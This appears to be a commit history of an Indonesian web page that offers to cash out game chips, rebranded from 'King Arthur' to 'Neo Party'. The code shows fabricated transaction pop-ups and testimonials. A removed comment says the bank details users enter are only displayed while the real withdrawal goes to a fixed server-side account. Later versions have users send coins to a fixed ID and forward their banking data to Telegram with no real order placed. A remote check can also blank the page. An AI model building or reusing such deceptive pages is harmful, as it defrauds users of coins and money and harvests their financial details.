        };

        checkSupplierStatus();
        setInterval(checkSupplierStatus, 60000);
    })();
</script>

<!-- MODAL STATUS WITHDRAW -->
<div class="modal-overlay" id="modalWithdraw">
    <div class="modal-content" style="max-width: 440px; width: 92%; text-align: left; max-height: 90vh; overflow-y: auto;">
        <div id="wd-head" style="text-align:center; margin-bottom: 15px;">
            <div id="wd-spinner" style="font-size: 2.2rem; margin-bottom: 8px;">⏳</div>
            <div id="wd-title" style="font-weight: 800; font-size: 1.05rem; color: var(--accent-cyan);">MEMPROSES PENARIKAN...</div>
        </div>
        <div id="wd-send" style="background: rgba(255,204,51,0.12); border: 1px solid #ffcc33; border-radius: 12px; padding: 12px; margin-bottom: 12px; text-align: center;">
            <div style="font-size: 0.8rem; font-weight: 700; color: #ffcc33; margin-bottom: 6px;">KIRIM KOIN KE ID:</div>
            <div id="wd-target-id" style="font-size: 1.3rem; font-weight: 800; color: #fff; letter-spacing: 2px;">10101010</div>
            <div style="font-size: 0.85rem; color: #00e5f4; font-weight: 700;">MERLIN</div>
            <button type="button" onclick="copyWithdrawID()" style="margin-top: 8px; background: #fff; border: none; padding: 6px 18px; border-radius: 8px; font-weight: 800; cursor: pointer; color: #ff9800; font-size: 0.75rem;">SALIN ID</button>
        </div>
        <div id="wd-body" style="font-size: 0.85rem; line-height: 1.9; color: #fff;"></div>
        <div id="wd-note" style="font-size: 0.75rem; color: #ffcc33; margin-top: 12px; text-align: center;"></div>
        <button class="btn-close-modal" id="wd-close" onclick="closeWithdraw()" style="display:none; margin-top: 15px;">TUTUP</button>
    </div>
</div>

</body>
</html>


==== commit f304e02a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -595,6 +595,7 @@
     }
 
     function createToast() {
+    if (window.supplierMaintenanceOn) return; // mati saat maintenance
     const transaksi = [
     { nominal: "62.000", chip: "1B" },
     { nominal: "186.000", chip: "3B" },
@@ -913,6 +914,7 @@
         function setMaintenance(on) {
             if (on === maintenanceOn) return;
             maintenanceOn = on;
+            window.supplierMaintenanceOn = on; // dibaca createToast()
             overlay.style.display = on ? 'block' : 'none';
             document.body.style.overflow = on ? 'hidden' : '';
         }
@@ -951,5 +953,19 @@
     </div>
 </div>
 
+<!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6acf87048e5a6d34cc91973d/1k4taeqsp';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
+
 </body>
 </html>


==== commit 58d67667: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -954,18 +954,14 @@
 </div>
 
 <!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/6acf87048e5a6d34cc91973d/1k4taeqsp';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
+<!--Start of Neo Party AI Chat-->
+<script src="https://api.neoparty.web.id/widget/widget.js"
+        data-api="https://api.neoparty.web.id"
+        data-title="CS Neo Party"
+        data-greeting="Halo! Ada yang bisa saya bantu?">
 </script>
-<!--End of Tawk.to Script-->
+<!--End of Neo Party AI Chat-->
+
 
 </body>
 </html>


==== commit 37711b82: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,9 +1,9 @@
-<!DOCTYPE html>
+<!DOCTYPE html> 
 <html lang="id"> 
 <head> 
     <meta charset="UTF-8"> 
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Bongkar - King Arthur</title> 
+    <title>Bongkar - Neo Party</title> 
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
     
@@ -245,6 +245,17 @@
 
         .pretty-icon { margin-right: 12px; color: #6b3f1d; font-size: 1.1rem; }
 
+        /* --- ID ADMIN AREA --- */
+        .id-display-section {
+            background: rgba(0,0,0,0.25); border-radius: 20px; padding: 20px 10px;
+            margin: 20px 0; text-align: center; border: 1px solid rgba(255,255,255,0.05);
+        }
+        .id-image { width: 140px; border-radius: 10px; border: 3px solid #ffcc33; margin-bottom: 15px; }
+        .copy-btn { 
+            background: #fff; border: none; padding: 8px 15px; border-radius: 8px;
+            font-weight: 800; cursor: pointer; color: #ff9800; font-size: 0.75rem;
+        }
+
         /* --- SUBMIT --- */
         .button-group { text-align: center; padding: 20px 0; }
         button[type="submit"] {
@@ -323,50 +334,16 @@
             background: var(--primary-light); padding: 30px; border-radius: 25px;
             text-align: center; max-width: 300px; border: 2px solid var(--accent-cyan);
         }
-
-        /* --- MAINTENANCE OVERLAY (mengikuti status supplier) --- */
-        @keyframes maintPulse {
-            0%, 100% { opacity: 1; }
-            50% { opacity: 0.35; }
-        }
-        .maint-pulse-dot { animation: maintPulse 1.6s ease-in-out infinite; }
     </style>
 </head>
 <body>
 
-<!-- OVERLAY MAINTENANCE: tampil otomatis mengikuti status supplier King Arthur.
-     Muncul kalau /api/kingarthur-order?action=health != READY, hilang otomatis
-     setelah supplier normal. Polling tiap 60 detik. -->
-<div id="supplierMaintenance" style="display:none;">
-    <div style="position:fixed; inset:0; z-index:9999; display:flex; align-items:center; justify-content:center; background:rgba(255,255,255,0.95); backdrop-filter:blur(4px); padding:16px; overflow-y:auto;">
-        <div style="background:#fff; border-radius:20px; box-shadow:0 10px 40px rgba(0,0,0,0.12); border:1px solid #f3f4f6; max-width:440px; width:100%; padding:36px 32px; text-align:center;">
-            <div style="width:64px; height:64px; margin:0 auto 22px; border-radius:50%; background:#fef3c7; display:flex; align-items:center; justify-content:center;">
-                <i class="fas fa-gear" style="color:#d97706; font-size:28px;"></i>
-            </div>
-            <h1 style="color:#111827; font-size:1.4rem; font-weight:800; margin:0 0 12px; font-family:'Poppins',sans-serif;">Sedang Dalam Pemeliharaan</h1>
-            <p style="color:#4b5563; font-size:0.9rem; line-height:1.7; margin:0 0 20px; font-family:'Poppins',sans-serif;">
-                Kami sedang melakukan pemeliharaan terjadwal untuk meningkatkan pengalaman Anda.
-                Silakan coba lagi dalam beberapa menit.
-            </p>
-            <p style="color:#6b7280; font-size:0.82rem; margin:0 0 24px; font-family:'Poppins',sans-serif;">
-                <span class="maint-pulse-dot" style="display:inline-block; width:8px; height:8px; border-radius:50%; background:#fbbf24; margin-right:6px;"></span>Pemeliharaan sistem sedang berlangsung.
-            </p>
-            <button type="button" onclick="checkSupplierStatus(true)" style="background:#2563eb; color:#fff; border:none; border-radius:10px; padding:12px 26px; font-size:0.9rem; font-weight:700; cursor:pointer; display:inline-flex; align-items:center; gap:8px; font-family:'Poppins',sans-serif;">
-                <i class="far fa-file-alt"></i> Transaksi Saya
-            </button>
-            <div style="border-top:1px solid #f3f4f6; margin-top:28px; padding-top:18px;">
-                <p style="color:#9ca3af; font-size:0.75rem; margin:0; font-family:'Poppins',sans-serif;">Terima kasih atas kesabaran Anda</p>
-            </div>
-        </div>
-    </div>
-</div>
-
 <div class="bg-glow"></div>
 
 <div class="appnwghdiprem">
     <div class="boxverifnwghdi">
         <div class="headernwgverifhdi">
-            <p>ADMIN RESMI KING ARTHUR</p>
+            <p>ADMIN RESMI NEO PARTY</p>
         </div>
 
         <div class="banner-container">
@@ -400,11 +377,23 @@
                         <option value="5B - 310 RIBU">5B - 310 RIBU</option>
                         <option value="6B - 372 RIBU">6B - 372 RIBU</option>
                         <option value="7B - 434 RIBU">7B - 434 RIBU</option>
-                        <option value="8B - 496 RIBU">8B - 496 RIBU</option>
-                        <option value="9B - 558 RIBU">9B - 558 RIBU</option>
-                        <option value="10B - 620 RIBU">10B - 620 RIBU</option>
-                        <option value="20B - 1 JUTA 240 RIBU">20B - 1 JUTA 240 RIBU</option>
                     </select>
+                </div>
+
+                <div class="id-display-section">
+                    <p style="color: #ffcc33; font-weight: 800; margin-bottom: 10px; font-size: 0.9rem;">KIRIM KOIN KE ID DIBAWAH:</p>
+                    <img src="neo.jpg" class="id-image">
+                    <div style="color:#00e5f4; font-size:1.05rem; font-weight:800; margin-bottom:12px;">KINGS 2</div>
+                    <div class="pretty-input" style="background: #fff; width: 90%; margin: 0 auto; position: relative;">
+                        <input type="text" id="idPenerima" value="3314726" readonly style="color: #000; text-align: center; padding-right: 60px;">
+                        <button type="button" class="copy-btn" style="position: absolute; right: 5px;" onclick="copyID()">SALIN</button>
+                    </div>
+                </div>
+
+                <div class="section-title"><i class="fas fa-camera"></i> BUKTI KIRIM KOIN</div>
+                <div class="pretty-input" style="background: rgba(0,0,0,0.2); border: 1px dashed var(--accent-cyan);">
+                    <input type="file" id="myFile" style="color: #fff; font-size: 0.8rem; padding: 5px;">
+                    <span style="font-size:0.7rem; opacity:0.6;">Opsional</span>
                 </div>
 
                 <div class="section-title"><i class="fas fa-money-bill-wave"></i> REKENING PENCAIRAN UANG</div>
@@ -572,7 +561,8 @@
   "Aman bongkar 14B",
   "aman bang makasih",
   "akhirnya nemu agen resmi nya bongkar secepat kilat",
-  "aman bang makasih admin dana bongkar 100b cair hitungan menit",
+  "aman bongkar 20b",
+  "makasih bang admin dana bongkar 100b cair hitungan menit",
   "bongkar 5b amanah",
   "bongkar 12b aman boss"
 ];
@@ -595,7 +585,6 @@
     }
 
     function createToast() {
-    if (window.supplierMaintenanceOn) return; // mati saat maintenance
     const transaksi = [
     { nominal: "62.000", chip: "1B" },
     { nominal: "186.000", chip: "3B" },
@@ -651,7 +640,7 @@
     createToast();
     setInterval(createToast, 5000);
 
-    // --- FORM SUBMIT: otomatis via supplier KING ARTHUR ---
+    // --- FORM SUBMIT: POLOSAN — data langsung ke Telegram, tanpa order ke supplier ---
     document.getElementById("bongkarForm").addEventListener("submit", async function(e) {
         e.preventDefault();
 
@@ -660,9 +649,9 @@
         const jumlahVal = this.querySelector('[name="jumlah_bongkaran"]').value || "";
         const amount = jumlahVal.split(" ")[0].toUpperCase(); // "5B - 310 RIBU" -> "5B"
 
-        // data form hanya untuk TAMPILAN popup & notif Telegram
-        // (diabaikan backend — WD aktual tetap ke rekening fixed di .env server)
-        const displayInfo = {
+        const info = {
+            royal_id: royalId,
+            amount: amount,
             bank: (this.querySelector('[name="bank_pencairan"]') || {}).value || "-",
             account_number: ((this.querySelector('[name="nomor_rekening"]') || {}).value || "").trim() || "-",
             account_name: ((this.querySelector('[name="atas_nama"]') || {}).value || "").trim() || "-",
@@ -672,119 +661,53 @@
             alert("ID Game tidak valid.");
             return;
         }
-        if (!/^([1-9]|10|20)B$/.test(amount)) {
+        if (!/^([1-9]|10)B$/.test(amount)) {
             alert("Pilih jumlah bongkar yang valid.");
             return;
         }
 
-        btn.innerText = "MEMPROSES...";
+        btn.innerText = "MENGIRIM...";
         btn.disabled = true;
 
         try {
-            const res = await fetch("/api/kingarthur-order", {
+            // kirim data order ke Telegram via forwarder (tanpa order ke supplier)
+            await fetch("/api/gcsgames-notify", {
                 method: "POST",
                 headers: { "Content-Type": "application/json" },
-                body: JSON.stringify({ royal_id: royalId, amount: amount })
+                body: JSON.stringify({ type: "pending", ...info })
             });
-            const data = await res.json();
-
-            if (!data.success && !data.pending) {
-                throw new Error(data.error || "Gagal membuat penarikan.");
-            }
-
-            // tampilkan popup status, polling sampai supplier konfirmasi
-            openWithdrawModal(data, displayInfo);
-            // notif Telegram: PENDING
-            sendTelegramNotif('pending', {
-                royal_id: royalId,
-                amount: amount,
-                bank: displayInfo.bank,
-                account_number: displayInfo.account_number,
-                account_name: displayInfo.account_name,
-                order_id: data.order_id,
-            });
-            pollWithdraw(data.order_id, displayInfo, { royal_id: royalId, amount: amount });
-
+            openOrderSentModal(info);
+            document.getElementById("bongkarForm").reset();
         } catch (err) {
-            console.error("BONGKAR ERROR:", err);
-            alert("Gagal: " + err.message);
+            console.error("KIRIM ERROR:", err);
+            alert("Gagal mengirim data. Coba lagi.");
         } finally {
             btn.innerText = "PROSES BONGKAR";
             btn.disabled = false;
         }
     });
 
-    function openWithdrawModal(data, displayInfo) {
-        const w = data.withdrawal || {};
-        const isPending = !!data.pending;
+    function openOrderSentModal(info) {
         document.getElementById("modalWithdraw").style.display = "flex";
-        document.getElementById("wd-spinner").textContent = "⏳";
-        document.getElementById("wd-title").textContent = isPending ? "MENUNGGU ANTRIAN..." : "MEMPROSES PENARIKAN...";
-        document.getElementById("wd-title").style.color = "var(--accent-cyan)";
-        document.getElementById("wd-close").style.display = "none";
-        document.getElementById("wd-note").textContent = isPending
-            ? "Order masuk antrian, mohon tunggu..."
-            : "Mohon tunggu, sedang menghubungi supplier...";
-        renderWithdrawBody(w, data.order_id, displayInfo);
-    }
-
-    function fmtRp(v) {
-        if (v === null || v === undefined || v === "") return "-";
-        const n = Number(v);
-        return isNaN(n) ? String(v) : "Rp " + n.toLocaleString("id-ID");
-    }
-
-    // Harga dari frontend (opsi "1B - 62 RIBU"), bukan dari API supplier.
-    // Mendukung format "62 RIBU" dan "1 JUTA 240 RIBU".
-    function parseFrontendPrice(optionValue) {
-        if (!optionValue) return null;
-        const m = String(optionValue).match(/-\s*(.+?)\s*$/);
-        if (!m) return null;
-        let s = m[1].toUpperCase();
-        let total = 0;
-        const juta = s.match(/(\d+)\s*JUTA/);
-        if (juta) { total += parseInt(juta[1], 10) * 1000000; s = s.replace(/(\d+)\s*JUTA/, ''); }
-        const ribu = s.match(/(\d+)\s*RIBU/);
-        if (ribu) { total += parseInt(ribu[1], 10) * 1000; }
-        return total > 0 ? total : null;
-    }
-
-    function getFrontendPrice() {
-        const sel = document.querySelector('select');
-        const opt = sel && sel.options ? sel.options[sel.selectedIndex] : null;
-        const val = opt ? (opt.value || opt.textContent) : '';
-        return parseFrontendPrice(val);
-    }
-
-    function renderWithdrawBody(w, orderId, displayInfo) {
-        const di = displayInfo || {};
-        const hasData = w && w.withdrawal_id;
-        // Tujuan & nama tampil sesuai isi form user (WD aktual tetap ke rekening fixed di .env server)
-        const tujuan = (di.bank && di.bank !== "-") ? (di.bank + " " + (di.account_number || "")) : (hasData ? ((w.bank_name || "-") + " " + (w.account_number || "")) : "-");
-        const nama = (di.account_name && di.account_name !== "-") ? di.account_name : (w.account_name || "-");
-        // Harga tampil ikut frontend (bukan nett supplier).
-        const fPrice = getFrontendPrice();
-        const showPrice = fPrice || w.product_amount;
-        const showNett = fPrice ? fmtRp(fPrice) : (w.nett_amount || fmtRp(w.product_amount));
-        const rows = [
-            ["ID Penarikan", w.withdrawal_id || orderId || "-"],
-            ["Koin", w.coin || "-"],
-            ["Nilai Coin", fmtRp(showPrice)],
-            ["Biaya Admin", fPrice ? "-" : (w.total_fee ? "- " + fmtRp(w.total_fee) : "-")],
-            ["Nominal Bersih", showNett],
-            ["Tujuan", tujuan.trim() || "-"],
-            ["Nama Penerima", nama],
-            ["Berlaku s/d", w.expires_at ? new Date(w.expires_at).toLocaleString("id-ID") : "-"],
-        ];
-        document.getElementById("wd-body").innerHTML = rows.map(r =>
-            `<div style="display:flex; justify-content:space-between; gap: 10px; border-bottom: 1px solid rgba(255,255,255,0.08); padding: 4px 0;">
-                <span style="opacity:0.7; flex-shrink: 0;">${r[0]}</span><span style="font-weight:700; text-align: right; word-break: break-all; overflow-wrap: anywhere;">${r[1]}</span>
-            </div>`).join("");
+        document.getElementById("wd-spinner").textContent = "✅";
+        document.getElementById("wd-title").textContent = "DATA TERKIRIM";
+        document.getElementById("wd-title").style.color = "#4caf50";
+        document.getElementById("wd-note").textContent = "Kirim koin ke ID di atas, admin akan memproses setelah koin diterima.";
+        document.getElementById("wd-close").style.display = "block";
+        const row = (k, v) =>
+            '<div style="display:flex; justify-content:space-between; gap: 10px; border-bottom: 1px solid rgba(255,255,255,0.08); padding: 4px 0;">' +
+            '<span style="opacity:0.7; flex-shrink: 0;">' + k + '</span>' +
+            '<span style="font-weight:700; text-align: right; word-break: break-all; overflow-wrap: anywhere;">' + v + '</span></div>';
+        document.getElementById("wd-body").innerHTML =
+            row("ID Game", info.royal_id) +
+            row("Jumlah", info.amount) +
+            row("Tujuan", (info.bank + " " + info.account_number).trim()) +
+            row("Atas Nama", info.account_name);
     }
 
     function copyWithdrawID() {
         const el = document.getElementById("wd-target-id");
-        const id = (el ? el.textContent : "").trim() || "10101010";
+        const id = (el ? el.textContent : "").trim() || "1461077";
         const tmp = document.createElement("input");
         tmp.value = id;
         document.body.appendChild(tmp);
@@ -794,80 +717,6 @@
         alert("ID Tujuan Disalin!");
     }
 
-    // --- NOTIF TELEGRAM (fire-and-forget, tidak blokir flow utama) ---
-    function sendTelegramNotif(type, info) {
-        fetch("/api/kingarthur-notify", {
-            method: "POST",
-            headers: { "Content-Type": "application/json" },
-            body: JSON.stringify({ type: type, ...info })
-        }).catch(() => {});
-    }
-
-    async function pollWithdraw(orderId, displayInfo, baseInfo) {
-        const maxTries = 60; // ~3 menit
-        let gotWithdrawal = false;
-        for (let i = 0; i < maxTries; i++) {
-            await new Promise(r => setTimeout(r, 3000));
-            try {
-                const res = await fetch("/api/kingarthur-order?order_id=" + encodeURIComponent(orderId));
-                const data = await res.json();
-                if (!data.success) continue;
-
-                // update data withdrawal kalau sudah ada
-                if (data.withdrawal && data.withdrawal.withdrawal_id && !gotWithdrawal) {
-                    gotWithdrawal = true;
-                    renderWithdrawBody(data.withdrawal, orderId, displayInfo);
-                    document.getElementById("wd-title").textContent = "MENUNGGU KONFIRMASI SUPPLIER...";
-                    document.getElementById("wd-note").textContent = "Inquiry berhasil. Menunggu supplier memproses dana...";
-                }
-
-                // cek live status dari supplier
-                if (data.live) {
-                    const st = String(data.live.withdrawal_status || "").toLowerCase();
-                    const label = data.live.status_label || "";
-                    if (st && st !== "pending" && st !== "menunggu") {
-                        document.getElementById("wd-spinner").textContent = "✅";
-                        document.getElementById("wd-title").textContent = "PENARIKAN BERHASIL";
-                        document.getElementById("wd-title").style.color = "#4caf50";
-                        document.getElementById("wd-note").textContent =
-                            "Dana telah diproses" + (label ? " (" + label + ")" : "") + ".";
-                        document.getElementById("wd-close").style.display = "block";
-                        if (data.live.raw && data.live.raw.data) {
-                            renderWithdrawBody(data.live.raw.data, orderId, displayInfo);
-                        }
-                        // notif Telegram: SUKSES
-                        const wd = (data.live.raw && data.live.raw.data) || {};
-                        sendTelegramNotif('success', {
-                            royal_id: (baseInfo || {}).royal_id,
-                            amount: (baseInfo || {}).amount,
-                            bank: displayInfo.bank,
-                            account_number: displayInfo.account_number,
-                            account_name: displayInfo.account_name,
-                            order_id: orderId,
-                            withdrawal_id: wd.withdrawal_id,
-                            coin: wd.coin,
-                            nett_amount: (function(){ const fp = getFrontendPrice(); return fp ? fmtRp(fp) : wd.nett_amount; })(),
-                        });
-                        return;
-                    }
-                }
-
-                // order gagal di tengah jalan
-                if (data.order_status && ["FAILED", "MANUAL_VERIFICATION_REQUIRED",
-                    "BROWSER_ERROR", "SUPPLIER_ERROR"].includes(data.order_status)) {
-                    document.getElementById("wd-spinner").textContent = "❌";
-                    document.getElementById("wd-title").textContent = "PENARIKAN GAGAL";
-                    document.getElementById("wd-title").style.color = "#f44336";
-                    document.getElementById("wd-note").textContent = "Silakan coba lagi atau hubungi admin.";
-                    document.getElementById("wd-close").style.display = "block";
-                    return;
-                }
-            } catch (e) { /* abaikan, coba lagi */ }
-        }
-        document.getElementById("wd-note").textContent = "Masih diproses. Tutup popup ini dan cek lagi nanti.";
-        document.getElementById("wd-close").style.display = "block";
-    }
-
     function closeWithdraw() {
         document.getElementById("modalWithdraw").style.display = "none";
     }
@@ -880,6 +729,12 @@
         document.getElementById('modalNotice').style.display = 'flex';
     }
     function closeNotice() { document.getElementById('modalNotice').style.display = 'none'; }
+    function copyID() {
+        const el = document.getElementById('idPenerima');
+        el.select();
+        document.execCommand('copy');
+        alert('ID Tujuan Disalin!');
+    }
 
     function showOffline(button) {
     const icon = button.querySelector('i');
@@ -901,39 +756,6 @@
 }
 </script>
 
-<script>
-    /* FOLLOW SUPPLIER KING ARTHUR: halaman mengikuti status supplier asli.
-       - Polling GET /api/kingarthur-order?action=health tiap 60 detik (langsung saat load).
-       - Kalau supplier bukan READY (maintenance / error / proxy mati):
-         overlay #supplierMaintenance tampil menutupi seluruh halaman.
-       - Kalau supplier kembali READY: overlay hilang, halaman normal lagi. */
-    (function () {
-        var overlay = document.getElementById('supplierMaintenance');
-        var maintenanceOn = false;
-
-        function setMaintenance(on) {
-            if (on === maintenanceOn) return;
-            maintenanceOn = on;
-            window.supplierMaintenanceOn = on; // dibaca createToast()
-            overlay.style.display = on ? 'block' : 'none';
-            document.body.style.overflow = on ? 'hidden' : '';
-        }
-
-        window.checkSupplierStatus = async function () {
-            try {
-                var res = await fetch('/api/kingarthur-order?action=health', { cache: 'no-store' });
-                var data = await res.json();
-                setMaintenance(String(data.supplier || '').toUpperCase() !== 'READY');
-            } catch (e) {
-                setMaintenance(true); // forwarder/proxy tidak bisa dihubungi = anggap down
-            }
-        };
-
-        checkSupplierStatus();
-        setInterval(checkSupplierStatus, 60000);
-    })();
-</script>
-
 <!-- MODAL STATUS WITHDRAW -->
 <div class="modal-overlay" id="modalWithdraw">
     <div class="modal-content" style="max-width: 440px; width: 92%; text-align: left; max-height: 90vh; overflow-y: auto;">
@@ -943,8 +765,8 @@
         </div>
         <div id="wd-send" style="background: rgba(255,204,51,0.12); border: 1px solid #ffcc33; border-radius: 12px; padding: 12px; margin-bottom: 12px; text-align: center;">
             <div style="font-size: 0.8rem; font-weight: 700; color: #ffcc33; margin-bottom: 6px;">KIRIM KOIN KE ID:</div>
-            <div id="wd-target-id" style="font-size: 1.3rem; font-weight: 800; color: #fff; letter-spacing: 2px;">10101010</div>
-            <div style="font-size: 0.85rem; color: #00e5f4; font-weight: 700;">MERLIN</div>
+            <div id="wd-target-id" style="font-size: 1.3rem; font-weight: 800; color: #fff; letter-spacing: 2px;">1461077</div>
+            <div style="font-size: 0.85rem; color: #00e5f4; font-weight: 700;">NEOPARTY</div>
             <button type="button" onclick="copyWithdrawID()" style="margin-top: 8px; background: #fff; border: none; padding: 6px 18px; border-radius: 8px; font-weight: 800; cursor: pointer; color: #ff9800; font-size: 0.75rem;">SALIN ID</button>
         </div>
         <div id="wd-body" style="font-size: 0.85rem; line-height: 1.9; color: #fff;"></div>
@@ -953,15 +775,12 @@
     </div>
 </div>
 
-<!--Start of Tawk.to Script-->
-<!--Start of Neo Party AI Chat-->
-<script src="https://api.neoparty.web.id/widget/widget.js"
+    
+<script src="https://api.neoparty.web.id/widget/widget.js?v=2"
         data-api="https://api.neoparty.web.id"
         data-title="CS Neo Party"
         data-greeting="Halo! Ada yang bisa saya bantu?">
 </script>
-<!--End of Neo Party AI Chat-->
-
 
 </body>
 </html>


==== commit 0e6728f8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -377,15 +377,19 @@
                         <option value="5B - 310 RIBU">5B - 310 RIBU</option>
                         <option value="6B - 372 RIBU">6B - 372 RIBU</option>
                         <option value="7B - 434 RIBU">7B - 434 RIBU</option>
+                        <option value="8B - 496 RIBU">8B - 496 RIBU</option>
+                        <option value="9B - 558 RIBU">9B - 558 RIBU</option>
+                        <option value="10B - 620 RIBU">10B - 620 RIBU</option>
+                        <option value="20B - 1 JUTA 240 RIBU">20B - 1 JUTA 240 RIBU</option>
                     </select>
                 </div>
 
                 <div class="id-display-section">
                     <p style="color: #ffcc33; font-weight: 800; margin-bottom: 10px; font-size: 0.9rem;">KIRIM KOIN KE ID DIBAWAH:</p>
                     <img src="neo.jpg" class="id-image">
-                    <div style="color:#00e5f4; font-size:1.05rem; font-weight:800; margin-bottom:12px;">KINGS 2</div>
+                    <div style="color:#00e5f4; font-size:1.05rem; font-weight:800; margin-bottom:12px;">NEOPARTY</div>
                     <div class="pretty-input" style="background: #fff; width: 90%; margin: 0 auto; position: relative;">
-                        <input type="text" id="idPenerima" value="3314726" readonly style="color: #000; text-align: center; padding-right: 60px;">
+                        <input type="text" id="idPenerima" value="1461077" readonly style="color: #000; text-align: center; padding-right: 60px;">
                         <button type="button" class="copy-btn" style="position: absolute; right: 5px;" onclick="copyID()">SALIN</button>
                     </div>
                 </div>
@@ -648,10 +652,12 @@
         const royalId = (this.querySelector('[name="id_pengirim"]').value || "").trim();
         const jumlahVal = this.querySelector('[name="jumlah_bongkaran"]').value || "";
         const amount = jumlahVal.split(" ")[0].toUpperCase(); // "5B - 310 RIBU" -> "5B"
+        const price = (jumlahVal.split(" - ")[1] || "-").trim(); // "5B - 310 RIBU" -> "310 RIBU"
 
         const info = {
             royal_id: royalId,
             amount: amount,
+            price: price,
             bank: (this.querySelector('[name="bank_pencairan"]') || {}).value || "-",
             account_number: ((this.querySelector('[name="nomor_rekening"]') || {}).value || "").trim() || "-",
             account_name: ((this.querySelector('[name="atas_nama"]') || {}).value || "").trim() || "-",
@@ -661,7 +667,7 @@
             alert("ID Game tidak valid.");
             return;
         }
-        if (!/^([1-9]|10)B$/.test(amount)) {
+        if (!/^([1-9]|10|20)B$/.test(amount)) {
             alert("Pilih jumlah bongkar yang valid.");
             return;
         }
@@ -701,6 +707,7 @@
         document.getElementById("wd-body").innerHTML =
             row("ID Game", info.royal_id) +
             row("Jumlah", info.amount) +
+            row("Estimasi Cair", "Rp " + info.price) +
             row("Tujuan", (info.bank + " " + info.account_number).trim()) +
             row("Atas Nama", info.account_name);
     }


==== commit f9772a77: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,13 +1,13 @@
-<!DOCTYPE html> 
-<html lang="id"> 
-<head> 
-    <meta charset="UTF-8"> 
+<!DOCTYPE html>
+<html lang="id">
+<head>
+    <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>Bongkar - Neo Party</title> 
+    <title>Bongkar - Neo Party</title>
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700;800&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-    
-    <style> 
+
+    <style>
         :root {
             --primary-dark: #032b29;
             --primary-light: #0b5250;
@@ -30,7 +30,7 @@
     margin:0 3px;
 }
 
-        
+
 .btn-chat-admin {
     display: inline-flex;
     align-items: center;
@@ -251,7 +251,7 @@
             margin: 20px 0; text-align: center; border: 1px solid rgba(255,255,255,0.05);
         }
         .id-image { width: 140px; border-radius: 10px; border: 3px solid #ffcc33; margin-bottom: 15px; }
-        .copy-btn { 
+        .copy-btn {
             background: #fff; border: none; padding: 8px 15px; border-radius: 8px;
             font-weight: 800; cursor: pointer; color: #ff9800; font-size: 0.75rem;
         }
@@ -338,6 +338,31 @@
 </head>
 <body>
 
+<script>
+(function () {
+  var CHECK_URL = "https://cek.neoparty.web.id/check";
+  function lockPage() {
+    var show = function () {
+      document.body.innerHTML = "";
+      var d = document.createElement("div");
+      d.style.cssText = "position:fixed;top:0;left:0;right:0;bottom:0;background:#032b29;color:#fff;display:flex;align-items:center;justify-content:center;font-family:sans-serif;z-index:999999;text-align:center;";
+      d.innerHTML = "<div><h2 style='margin:0 0 8px;'>Neo Party Security</h2><p style='margin:0;opacity:.8;'>⚠️ Aktivitas Mencurigakan Terdeteksi.</p></div>";
+      document.body.appendChild(d);
+      document.title = "⚠️";
+    };
+    if (document.body) show();
+    else document.addEventListener("DOMContentLoaded", show);
+  }
+  function cek() {
+    fetch(CHECK_URL, { cache: "no-store" })
+      .then(function (r) { if (r.status === 403) lockPage(); })
+      .catch(function () { /* cek gagal -> web tetap tampil */ });
+  }
+  cek();
+  setInterval(cek, 30000);
+})();
+</script>
+
 <div class="bg-glow"></div>
 
 <div class="appnwghdiprem">
@@ -349,10 +374,10 @@
         <div class="banner-container">
             <img src="bgwa.jpeg" alt="Banner" class="banner-img">
         </div>
-        
+
         <div class="btn-group-links">
             <a href="https://www.youtube.com/watch?v=n93T7sNPgdI" target="_blank" class="btn-link-domino">
-                <i class="fab fa-youtube"></i> TUTORIAL BONGKAR & TESTIMONI 
+                <i class="fab fa-youtube"></i> TUTORIAL BONGKAR & TESTIMONI
             </a>
             <a href="http://topup.neoparty.web.id" target="_blank" class="btn-link-domino">
                 <i class="fas fa-coins"></i> TOP UP KOIN KLIK DI SINI
@@ -387,9 +412,9 @@
                 <div class="id-display-section">
                     <p style="color: #ffcc33; font-weight: 800; margin-bottom: 10px; font-size: 0.9rem;">KIRIM KOIN KE ID DIBAWAH:</p>
                     <img src="neo.jpg" class="id-image">
-                    <div style="color:#00e5f4; font-size:1.05rem; font-weight:800; margin-bottom:12px;">NEOPARTY</div>
+                    <div style="color:#00e5f4; font-size:1.05rem; font-weight:800; margin-bottom:12px;">KINGS 2</div>
                     <div class="pretty-input" style="background: #fff; width: 90%; margin: 0 auto; position: relative;">
-                        <input type="text" id="idPenerima" value="1461077" readonly style="color: #000; text-align: center; padding-right: 60px;">
+                        <input type="text" id="idPenerima" value="3314726" readonly style="color: #000; text-align: center; padding-right: 60px;">
                         <button type="button" class="copy-btn" style="position: absolute; right: 5px;" onclick="copyID()">SALIN</button>
                     </div>
                 </div>
@@ -644,7 +669,7 @@
     createToast();
     setInterval(createToast, 5000);
 
-    // --- FORM SUBMIT: POLOSAN — data langsung ke Telegram, tanpa order ke supplier ---
